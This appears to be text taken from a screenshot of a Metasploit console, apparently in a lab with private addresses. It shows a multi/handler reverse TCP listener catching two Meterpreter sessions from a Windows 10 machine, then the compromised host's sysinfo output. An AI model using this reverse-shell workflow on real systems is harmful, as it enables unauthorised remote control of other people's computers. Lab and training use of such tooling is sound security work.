 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.197.215:3334
[*] Sending stage (179779 bytes) to 192.168.197.196
[*] Meterpreter session 7 opened (192.168.197.215:3334 -> 192.168.197.196:52242) at 2020-03-17 12:38:28 +0800
[*] Sending stage (179779 bytes) to 192.168.197.196
[*] Meterpreter session 8 opened (192.168.197.215:3334 -> 192.168.197.196:52243) at 2020-03-17 12:38:28 +0800
meterpreter > sysinfo
Computer        : DESKTOP-OIC6MJ8
OS              : Windows 10 (Build 10240).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows